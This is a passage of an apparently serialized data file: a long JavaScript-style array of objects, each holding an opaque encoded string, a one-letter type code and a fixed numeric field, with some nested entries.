,hv{{hv{`',y:'a',a:10},{t:'nqN)bYZ3bYZK',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'glM9"s#<fBIahRq@n1HN',y:'p',a:10},{t:'mMRsa\'R4a\'R?',y:'v',p:[{t:'o7\\c',a:10,y:'v'}]},{t:'nU58eG{DeG=|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTu,aq?jaq/$',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'cN]\\/]A<i`5GiB}]iBlf',y:'r',a:10},{t:'nl*_aQ;DaQ;b',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$m`c)~@c)~W',y:'v',p:[{t:'kr)@',a:10,y:'v'}]},{t:'nR?KdO~3dO~z',y:'v',p:[{t:'lD;s',a:10,y:'v'}]},{t:'m$iraRFdaRFx',y:'v',p:[{t:'o"HZ',a:10,y:'v'}]},{t:'pH2w?/A<',y:'e',a:10},{t:'nR@\'bTbnbTa(',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'iGRJf?@Nmi,~',y:'h',a:10},{t:'nUb\\bU2&bU2U',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fs0,gF,9gF_i',y:'r',a:10},{t:'l.*Dl3rHn*66n*6T',y:'0',a:10},{t:'nTxteF#1eF#\'',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nSMQb\\1~b\\1[',y:'v',p:[{t:'o7\\c',a:10,y:'v'}]},{t:'kt6HdBDUmO]Dad`-n-}6',y:'v',a:10},{t:'a0e#e7TJccuWccu+',y:'4',a:10},{t:'nR.nat."at.*',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTkGbUhWbUh_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kyBFdA9%n^xSb!6dnuz9',y:'v',a:10},{t:'jlijf@DvfxR[fxH`',y:'8',a:10},{t:'nR?Kawg_awhn',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'fK{Gfwhki|}Mjal3',y:'5',a:10},{t:'nT|]atG8atGP',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'asHLb.\\1s)ZK',y:'r',a:10},{t:'g0L/ju]}hJR}hY@WnVz@',y:'v',a:10},{t:'cob4j5p[aXS9aXS@',y:'r',a:10},{t:'nw"CQXi<QXd<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$m@jp\'<jp0<',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'nl10d;8td;7\\',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'nUMLdOLddOK+',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nTu"dOiMdOie',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'iaX!e)oNe}4j',y:'r',a:10},{t:'hU\\Kh;Iih;H.',y:'r',a:10},{t:'ia7ucD#8cD?\\',y:'0',a:10},{t:'m$i/a&[wa&[j',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nTlpdmsedmr#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nt]tdL:hdL;;',y:'v',p:[{t:'o7\\j',a:10,y:'v'}]},{t:'fb7+eVQ-aKPj,le<,lh<',y:'a',a:10},{t:'nA-?b+`tb+`Q',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nSJHeF{AeF=\'',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'l))iaN$Is`=_mqS.o4Q?k0?Zkj`^s~rOsjwDn&N1qPC]r=f0j8:]buBLnFVPrpfCh@1=h@1C',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'m$m&a-$Ya-$B',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lJ.;avuKl6VLa`qW*J?<',y:'v',a:10},{t:'f#s:d\'{CtH#X',y:'p',a:10},{t:'KmT<aINmg)$EamK^amzB',y:'x',a:10},{t:'am6}eFv;t*"x',y:'4',a:10},{t:'iVk<fVZvfWJK',y:'4',a:10},{t:'am7$f"F@dSc(dSc~',y:'4',a:10},{t:'m$m)aU.;aU/r',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nl*_an3<ao`<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nt)MSk7<Sld<',y:'v',p:[{t:'lHCG',a:10,y:'v'}]},{t:'nuUQbg7|o8/abQgRbLa:',y:'v',a:10},{t:'nl0ed[8Id[8M',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ng[wdLXmdLW)',y:'v',a:10},{t:'d`\\*cdD$cx]?',y:'0',a:10},{t:'b[-Od@g\'tyW$',y:'r',a:10},{t:'nUb]b"{,b"{0',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'ks|adHF2j.MecXY;odUy',y:'v',a:10},{t:'nxCOb7_#nxEBdN,Kd2}\'',y:'v',a:10},{t:'nA-?b+g,b+hf',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'f#s:c*/<hyZ&hyZ#',y:'p',a:10},{t:'pI^OrgNEoVO#i3Q-',y:'0',a:10},{t:'nTx/doI.doI8',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'gjoof_xYp.c;gkW1p%TEi|[ai*e@',y:'e',a:10},{t:'l(Dhf%;<nge9d,-\'d@Bh',y:'v',a:10},{t:'htCfh2(5h2({',y:'r',a:10},{t:'g0L(dEF)g}t%gxaldn4cdn3)',y:'p',a:10},{t:'d73oioNah|~Ehi\'0hj55',y:'p',a:10},{t:'nqQ@bW$!bW$I',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kyU4dCQFn^5JdYIxm..,',y:'v',a:10},{t:'kxb4dy7$mbKyd%IFn:ag',y:'v',a:10},{t:'o9cjaeO0pc4F~HH<~k/<',y:'v',a:10},{t:'nSKobVe;bVfu',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'o3Iqbu7rkHH=&R.<"^V<',y:'v',a:10},{t:'nlZxeCbAeCbZ',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'auSr~hm<b-4Db-{W',y:'4',a:10},{t:'nt]Mbe,cn7twb8}nb9iB',y:'v',a:10},{t:'nTimeB[deB[z',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'l5@@biiun(f?b_eJc`K*',y:'v',a:10},{t:'nSKobVg?bVhB',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'hu@vc1#_h1jOikA~ikA&',y:'r',a:10},{t:'ksQGagdkn7jWbgogbk"0',y:'v',a:10},{t:'kt4jcSH*mTk`ak}jay8{',y:'v',a:10},{t:'l(Djd.~vnu~{dOXpdZj$',y:'v',a:10},{t:'hU{ThGmEnQf.',y:'p',a:10},{t:'dcxxh&!3jVtLjVEP',y:'d',a:10},{t:'kx"k:Yz<l]L{cL4?ndaC',y:'v',a:10},{t:'fwi?fOzdfFsAfFsn',y:'8',a:10},{t:'kr[//~i<nfXiaTbznfXo',y:'v',a:10},{t:'aw`Hftf3g*c"g*n(',y:'v',a:10},{t:'na[BcS|@mJMk5%;<Nwi<',y:'v',a:10},{t:'lD;*dd~5dd~D',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'bEzNj^Nhp1{$m:&`o{e,',y:'v',a:10},{t:'if+|i0SKo2ST',y:'r',a:10},{t:'nSHldmL7dmLX',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'m$j-ewa)ewa9',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl0eaO%IaO%c',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kyD+:?\\<l["^da:hl"f7',y:'v',a:10},{t:'nQ;LdpX?dpYE',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'b,C\'jUx\\bkVxbk6R',y:'p',a:10},{t:'hWe[m+\\<es\'Jhfz0hfzN',y:'4',a:10},{t:'bS=[hgE|pzHpqc.\\t{K1s0FAlgI.lgI@',y:'v',a:10},{t:'kr(.bHdClgXRbMo^j]dc',y:'v',a:10},{t:'m$hNn0Q<n0)<',y:'v',p:[{t:'ksQtksP|',a:10,y:'v'}]},{t:'n7X/d3[Vq#wnhUOohByZtd`!ft8,q}lbq%Ltbq18',y:'a',a:10},{t:'o~v.biN7pgbj){F<?tO<',y:'v',a:10},{t:'ngP,a&{*k[Lfa=LTa.n]',y:'v',a:10},{t:'bZ_Wb0W1',y:'a',a:10},{t:'m$i/kdu<kdh<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl3#c:XCc:Xr',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nX_Ed&&,d&&(',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'ghK8iNV@a("_f|P-f|0"',y:'p',a:10},{t:'kq/TcElUj%{:as{ykK\\{',y:'v',a:10},{t:'gjoof_xYt!Mze?|Ws=16fambe"E_',y:'v',a:10},{t:'g0Irhbbla^r)ak"\'ak)]',y:'4',a:10},{t:'nT|;eHb3eHb.',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nR1Tat$jat#%',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hV.ueA7=iTp!iTp;',y:'0',a:10},{t:'E,&<fft-p=2\'p=2[',y:'c',a:10},{t:'kt4(bO\\_n@tJb1{Eo]Io',y:'v',a:10},{t:'nlZDbA/<bBb<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSMQdPnldPm@',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'b1cAb?[YpAS6rHM7rHM*',y:'4',a:10},{t:'l^xId\\\'Yd\\\'\\',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nl2DdLxodLxp',y:'v',p:[{t:'lJ"~',a:10,y:'v'}]},{t:'kq|$bUPcj%,HbT%Gpgrz',y:'v',a:10},{t:'m$m&c*?6c*?\'',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'lD;fbF4CkBj!a&F$a|t\\',y:'v',a:10},{t:'nSGRFe-<Fe@<',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'na=GaIPam/J@lpn<AkI<',y:'v',a:10},{t:'nA#wb^yyo"RdaSvNa3J;',y:'v',a:10},{t:'nl*_aM",aM"1',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iw$i\\w"<cgVpj8[YoF7.',y:'4',a:10},{t:'nTu,du[Fdu[A',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUc3dNN.dNN5',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'jws<c~C||^|<aTvMd}mQtU\'1d|bHhuG2noOd',y:'v',a:10},{t:'m$m`G&,<G*w<',y:'v',p:[{t:'kr)@',a:10,y:'v'}]},{t:'gi}4f2r{gjt7iQN|iQC,',y:'h',a:10},{t:'dQ2(dQ22',y:'r',a:10},{t:'nTidazohazoo',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'ktp}dGHymJgterK&eGC\\',y:'v',a:10},{t:'nUMOdk({dk(!',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'avLQb@[Ab]vH',y:'x',a:10},{t:'fAKXf8vbhzB.ewbLewby',y:'4',a:10},{t:'m$jac)Djc)DQ',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'l7MzcE^NcE^u',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'kx:XbP?,krz+cRO$cLP/',y:'v',a:10},{t:'lO3}dJq/o?{QadN4av^\\',y:'v',a:10},{t:'av)-hki[h4AVenMld"tId"tT',y:'r',a:10},{t:'awb#gj.pf68rf6Xn',y:'0',a:10},{t:'m$hRev|(ew`l',y:'v',a:10},{t:'nTx|G*#<G*9<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'c\'sdiUdgiUoQ',y:'x',a:10},{t:'kt6EdGWXkuM6a\'ubkrFC',y:'v',a:10},{t:'nTwJdPufdPt^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ng}XQV"<QWA<',y:'v',a:10},{t:'nl0geF`XeF`s',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'fAAXh\\hcc.qBcSB$cQV\'',y:'v',a:10},{t:'ng[q|LJ<|Lo<',y:'v',a:10},{t:'nl*=cR*"cR(A',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'nR2"?QW<?Q=<',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'ixY.jhS.j`\\,',y:'p',a:10},{t:'nl*i:W&<:Xa<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'a$Fmt!dTa?k/aUEorzwJ',y:'4',a:10},{t:'nRYPatQPatQo',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'jj|Hd=nkd=m}',y:'d',a:10},{t:'nw\\Zdo7Ldo7f',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'kxbWa],ZkR}Vd:p4ourJ',y:'v',a:10},{t:'ktaAbR59pgB&c$lEopA0',y:'v',a:10},{t:'fAC`h\\iSc.r\'cR{xiL6p!\\$<!\\6<',y:'v',a:10},{t:'a_EncI_[g,H$g,u*',y:'r',a:10},{t:'co]*c`*yi8H9ev\\#aj^Yf$FIf$FT',y:'4',a:10},{t:'nUb|auW3auWz',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nu~Cd"h8nh8%cT(!cJkB',y:'v',a:10},{t:'nTj6j3L<j3b<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nTj1cn^8cn+b',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'o[l)cdn(o:4;c:P`c|JK',y:'v',a:10},{t:'jowCjWd?ei*wdEjVdEuJ',y:'a',a:10},{t:'l5A%b9(!l4*rdrK9dGv;',y:'v',a:10},{t:'pN*;nz35qxtGp;7Pp;(%',y:'w',a:10},{t:'m$mba1%Da1%-',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'bEzNj^NhpX(JhD]Jt*t(nW/6a*.XNEZ<NBF<',y:'h',a:10},{t:'nUL!b[Anb[AU',y:'v',p:[{t:'o7\\j',a:10,y:'v'}]},{t:'nTljeGWneGV(',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'m$j-d/~Kd/~@',y:'v',p:[{t:'lHCG',a:10,y:'v'}]},{t:'fu)_f8|Rgu\'!{lD<{ig<',y:'0',a:10},{t:'eWK<U#E<iIG$iIR(',y:'a',a:10},{t:'nl*),FW<,Fs<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nl*geA1neA1F',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nT.rb},vb},H',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*geD/SeD/}',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'ao]meT1leS:2',y:'8',a:10},{t:'nt[2el3lel3q',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kxafcM:jmYw@cM\'dmZoE',y:'v',a:10},{t:'l7bab@4MoS&.dZ_:d9\\X',y:'v',a:10},{t:'nl2Ed]Vpd]VQ',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'iK~*k{mIl--{',y:'p',a:10},{t:'kq|)b\\/4ln*lb\\L/j{X=',y:'v',a:10},{t:'nl0*cRvpcRu_',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'bEzNj^NhpX*5gYo4gYJ@',y:'v',a:10},{t:'iE&QfKO.gAb3aGrCaGC+',y:'r',a:10},{t:'nTldclneclnk',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'o}/%b}jDno1eKf5<0cY<',y:'v',a:10},{t:'nSHldp_9dp=c',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'nqMtb(Hgb(HJ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nvV{jqe<jqI<',y:'v',p:[{t:'o:~C',a:10,y:'v'}]},{t:'nT.:dg*<dg}<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4_f7a<f69<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nvY$cF%{cF&p',y:'v',p:[{t:'o7\\j',a:10,y:'v'}]},{t:'ktpfbU/*kv.^cQx:ni[v',y:'v',a:10},{t:'o\'BCb`6AaJHOmD~}aDa;nmJ*kTp%b}7%raQam|7Em6`<l]wD',y:'t',a:10},{t:'fAKXf8u%dZE_in^/in9~',y:'4',a:10},{t:'nU4md#F/d#Gk',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ng[wdJqodJp}',y:'v',a:10},{t:'nTj4afg<ae^<',y:'v',p:[{t:')":<',a:10,y:'v'}]},{t:'jpXeaW1ia43O',y:'p',a:10},{t:'nlZEa{xga{xL',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'avHZb`.tbag:',y:'x',a:10},{t:'gf@%fU0)qzTqr\\\\FsKTJsKTF',y:'x',a:10},{t:'iD`[e~Bge^c[',y:'a',a:10},{t:'nUL!dq[,dq[Z',y:'v',p:[{t:'o7\\c',a:10,y:'v'}]},{t:'nUL8b:tOb:tv',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nl*kO9U<O9-<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0jc[@wc[@2',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'oey<g~:?ecYl36^<3$@<',y:'a',a:10},{t:'kuPVkI4:',y:'d',a:10},{t:'kt1{cU7Ik?=Sd#\'5m1#S',y:'v',a:10},{t:'kyBOb].po!N$a[\\|mJZH',y:'v',a:10},{t:'l(DkcV$kcV$g',y:'v',p:[{t:'%n\\<',a:10,y:'v'}]},{t:'i^lhi\'lii+\'_itK9jN3ZoF.+j91]cf3Vtb1A',y:'v',a:10},{t:'nTu|eHqkeHqC',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nlZHcYk<cYQ<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'cN0$hNNDWIo<WIz<',y:'p',a:10},{t:'a0e#ff0\\bgE1g?i;g#XG',y:'4',a:10},{t:'nYN`dIW=dIXs',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'iC%Od`gysGV7sL6l',y:'0',a:10},{t:'g3.yev{rcX@MG[d<H`w<',y:'p',a:10},{t:'auV[h]d,h]d!',y:'0',a:10},{t:'bDJ]QF^<kv8~kv85',y:'0',a:10},{t:'o\'SFb%H8k_H(q`[<d}A<',y:'v',a:10},{t:'nX((.zv<.y{<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nTx/doI"doJy',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'b6l\'e7;)t#Yag?cqaX:Ufnr_j_nU',y:'v',a:10},{t:'d`:DffRlcWK\'cWLd',y:'0',a:10},{t:'nYQ@b}%\'lKnC/~+<%wj<',y:'v',a:10},{t:'i\'Q`lQQeq^ZAq~cb',y:'r',a:10},{t:'nlZHPp,<Pp(<',y:'v',p:[{t:'lKm0',a:10,y:'v'}]},{t:'ng[rc:=oc:_:',y:'v',a:10},{t:'nTu.dR?}dR|g',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'ghZOetyletnh',y:'r',a:10},{t:'fP&#c$DifGq}fGq(',y:'p',a:10},{t:'nT/7dOd(dOeo',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'bEzNj^NhpX*5gYo4gYJ(',y:'v',a:10},{t:'ktaAcD=po8|jaV6dlfeg',y:'v',a:10},{t:'l[U|dnw<dm:<',y:'v',p:[{t:'%n\\<',a:10,y:'v'}]},{t:'nUNra`1,a`10',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw\\Zdo7Ndo7Z',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nUb*dO|IdO|c',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*fd\\P?d\\QC',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'kxdgb}32kt@|b\'++nKAj',y:'v',a:10},{t:'nl0gO*\\<O*4<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbi?PM<?Pj<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nqQ`bvl?bvme',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'as;Obrq-q-\\8',y:'v',a:10},{t:'ng[qd_`Sd_`n',y:'v',a:10},{t:'nR#!d-+4d-+T',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaHdJu?dJu1',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b/5Ui@C{eC#qjrfKdUELf,r&f,r\'',y:'p',a:10},{t:'iE&QcJb6d7$\\cby{s*"i',y:'r',a:10},{t:'bFldd1\\TlPBWrs&Or9yhP`g1N9%\'qAKPqdZm',y:'8',a:10},{t:'iGR8h=XDh{yO',y:'p',a:10},{t:'o8-=bR"Mk,88b,Veb%3F',y:'v',a:10},{t:'if-qirFGeO4rkPL(k9Y-',y:'p',a:10},{t:'nTi,dGk<dF$<',y:'v',p:[{t:'ksQtksP|',a:10,y:'v'}]},{t:'ao]]t)k%ujZMtdu*j[O_t";6i?B!iKObc}M)h?U"gX5{gX&Z',y:'v',a:10},{t:'lK&Ra`S$a`S!',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'gf}8aX\'\\aaF3aauZ',y:'a',a:10},{t:'kyU6b]dela"gd-5=lRFd',y:'v',a:10},{t:'nU57bw#ibw#Q',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'b1cAb?[Ys(b@kyG&tn83oosiooDC',y:'4',a:10},{t:'anERfzOWf=Y#f=Y/',y:'p',a:10},{t:'gf}%at?qkDd<kr7<',y:'v',a:10},{t:'kr[:bP|/n.w?cQ;<ms}?',y:'v',a:10},{t:'kt6EcSUMmR_)ep&FmPt)',y:'v',a:10},{t:'fu)_fMG[e99\'ICJ<ICO<',y:'0',a:10},{t:'gm2-N@S<\\X2<aLfBbDd:i{zGi}3P',y:'x',a:10},{t:'g!`!ak|R',y:'h',a:10},{t:'ktaudL+2l5x*b&Iln*d"',y:'v',a:10},{t:'kq\')cG6=k^@]d,;;oizR',y:'v',a:10},{t:'ia53f=IBgFDomPch',y:'0',a:10},{t:'nt)Lb--wb-+\\',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nuQ0drR+nwbE"I2<((4<',y:'v',a:10},{t:'o9M2aj8@o&*)a,7Wa:Wc',y:'v',a:10},{t:'o3_]cX}Amm.bFhf<U`?<',y:'v',a:10},{t:'jj/vb\\WApy4\\s!om',y:'r',a:10},{t:'nw]}bf8&bf8!',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'f)XE[1l<b(&~b(_H',y:'v',a:10},{t:'fu)_fNa7a\'\'#a"em',y:'r',a:10},{t:'nT.[co+Tco+y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b9^?e2?5b!(%b!(5',y:'x',a:10},{t:'ksAdbT\\:nUQ&f$R<lH%D',y:'v',a:10},{t:'d`/5cTd-a#3Ba#Sx',y:'p',a:10},{t:'m$hRc}n:c}ox',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nT|idH,UdH,;',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'ixY/gy)Ci`jIap?taw\\;',y:'0',a:10},{t:'l4;qb@%%b@%]',y:'v',p:[{t:'%n\\<',a:10,y:'v'}]},{t:'m$k2jys<jx{<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'kr_SbSH!nJ(fb;#nk,7]',y:'v',a:10},{t:'gf$wjyQiaL5`jCt5gk-fgk+]',y:'v',p:[{t:'y;")x(T8AuQ\\Fr|Gw#8}w#{"',a:10,y:'v'}]},{t:'nTi=awy}awyU',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'nTj0eH{veH=;',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nqMtdi^odi^S',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lK&Rdpr`m"xm-xw<{Dm<',y:'v',a:10},{t:'l)*7dH]<kZd6e`s%d(R;',y:'v',a:10},{t:'avN3b+=yh8d/h6\'9',y:'v',a:10},{t:'kqa<dXuRepY@cVB1r/eq',y:'p',a:10},{t:'nUc0auS#auTk',y:'v',p:[{t:'lKm0',a:10,y:'v'}]},{t:'m$hTa(cta(cH',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'cboPe:y4lb""',y:'w',a:10},{t:'cbsGcM.]fBa[fBa#',y:'d',a:10},{t:'bEzNj^NhiQ@8fJ?PgPIlgPoE',y:'v',a:10},{t:'nA-?b+g"b+hf',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'l(M,eIy}eIy5',y:'v',p:[{t:'o7\\c',a:10,y:'v'}]},{t:'o!hidMBAl6{xcF,@cn6V',y:'v',a:10},{t:'g!!.d|YjtVVK',y:'4',a:10},{t:'aQYueWA0eX,1',y:'p',a:10},{t:'nTy9eFgmeFgS',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`VdpXZdpX4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bDPjg@/!hpGKc&^esD4r',y:'p',a:10},{t:'nTzJaz?/az?\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpY5ti1.6i1.M',y:'v',a:10},{t:'nR.natX+atXF',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'fwM<bkPZahhyagLb',y:'v',a:10},{t:'nl0`a=)$a=)\\',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nUL$dpZxdpZJ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjovh(xqf`KFcl(LnV57K|S<n|,un|@J',y:'8',a:10},{t:'nl*=cR&+cR*`',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'b8W4hCoF-6%<h?Sjh?So',y:'r',a:10},{t:'kx}Qbc5{bc5^',y:'v',p:[{t:'%n\\<',a:10,y:'v'}]},{t:'nUaFtZ<tt<',y:'v',p:[{t:'/6n<',a:10,y:'v'}]},{t:'nUb]awt9awua',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'f)zJjuaKhzBehzA=',y:'p',a:10},{t:'nTlhcpKvcpJ[',y:'v',p:[{t:'/6n<',a:10,y:'v'}]},{t:'ifo5gvq0gmtk',y:'0',a:10},{t:'nX((ck}wck{,',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'kr)$cSOZo8u;a;bBngn\'',y:'v',a:10},{t:'nTlrdusUdusN',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'l))iaN$Is`=_mqS.oXdoec^mo0C[ukU*lC@qkSYeoD4@j$S5q=-\'kcN,qMG5oaP:tvq,tvrk',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'o7u=b:/wk?aOc%Y`c%&$',y:'v',a:10},{t:'nUaCdNV&ngghcU)yc6Om',y:'v',a:10},{t:'nl*&d;Z:d;Z2',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'lKj5bI#Fn3$oj%E<y+6<',y:'v',a:10},{t:'kx}HcQ:\\lbwDcT/KoP9q',y:'v',a:10},{t:'nRZ_cl(_cl(R',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'kyVBa]cNn?i[a5U8l/YT',y:'v',a:10},{t:'hU}QjPq8jPq4',y:'p',a:10},{t:'kxcxczw?k@]5bcAUnCOl',y:'v',a:10},{t:'k2$*m{pMj_7zj_Wv',y:'p',a:10},{t:'ng[wc]*Kc]*G',y:'v',a:10},{t:'avLQdDPMbQk*b*k3s7tM',y:'p',a:10},{t:'nl10d\'Gqd\'F=',y:'v',p:[{t:'l^[\'',a:10,y:'v'}]},{t:'nvGW?XD<?Xp<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'kx:2aT7mmL%perbJm;(L',y:'v',a:10},{t:'nl*_fl<fc<',y:'v',p:[{t:'nT?H',a:10,y:'v'}]},{t:'qIp#qIvM',y:'v',p:[{t:'s!!yr;gXr;gK',a:10,y:'v'}]},{t:'gjovh_3wh&dc',y:'5',a:10},{t:'l(B0a]}!kr6%bi`;bs3t',y:'v',a:10},{t:'nw\\Zdo7Jdo7`',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nU5-b:&nb:&s',y:'v',p:[{t:'lJ?F',a:10,y:'v'}]},{t:'nUK:dIG\\dIHw',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'jj.*h$cpm6|HoK(}j7AV',y:'r',a:10},{t:'d(dfdnmqaoH#/PH<gApPgApM',y:'p',a:10},{t:'eKpEbs\'Zq#kw',y:'p',a:10},{t:'nR%hcqn+cqoi',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$(UazB9azBC',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*odM4mdM3*',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'kyW"cBGpnuo.d,tBm6l)',y:'v',a:10},{t:'nSHldp_~dp=c',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'nU5^bUdJbUd#',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'axj}a!b1f?ADf@wV',y:'p',a:10},{t:'aPZ3\'!K<aV.VrJk%',y:'p',a:10},{t:'jkd!eyMrbROWq,e(',y:'0',a:10},{t: